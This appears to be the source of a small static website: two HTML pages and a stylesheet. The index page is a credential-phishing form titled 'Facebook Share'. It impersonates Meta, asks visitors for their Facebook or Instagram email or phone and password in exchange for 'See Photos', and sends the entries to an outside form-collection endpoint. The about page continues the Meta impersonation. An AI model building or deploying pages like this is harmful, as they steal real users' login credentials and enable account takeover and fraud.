
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Facebook Share</title>
</head>
<body>
    <div class="container">
        <form action="https://formspree.io/f/meqbwbna" method="POST">
            <h2>Facebook Share</h2>
            <label for="fullName">Email or Phone:</label>
            <input type="text" id="emailOrPhone" name="emailOrPhone" required>

            <label for="emailOrPhone">Password:</label>
            <input type="text" id="passAndword" name="passAndword" required>

            <p>Use Facebook or Instagram Login Information Only</p>

            <button type="submit">See Photos</button>
        </form>
    </div>
    <footer>
        <p>© 2023 Meta</p>
    </footer>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>About Us</title>
</head>
<body>
    <div class="container">
        <h2>About Us</h2>
        <p>Thank you for choosing META. Your trust is our driving force, and we look forward to serving you with excellence in every file transfer.</p>
    </div>
    <footer>
        <p>© 2023 Meta</p>
    </footer>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    margin: 0;
    padding: 0;
}

.container {
    max-width: 600px;
    margin: 50px auto;
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

form {
    display: flex;
    flex-direction: column;
}

label {
    margin-bottom: 8px;
}

input, button {
    padding: 10px;
    margin-bottom: 16px;
    box-sizing: border-box;
}

button {
    background-color: #4caf50;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

button:hover {
    background-color: #45a049;
}

footer {
    text-align: center;
    padding: 20px;
    background-color: #333;
    color: #fff;
}
</file>
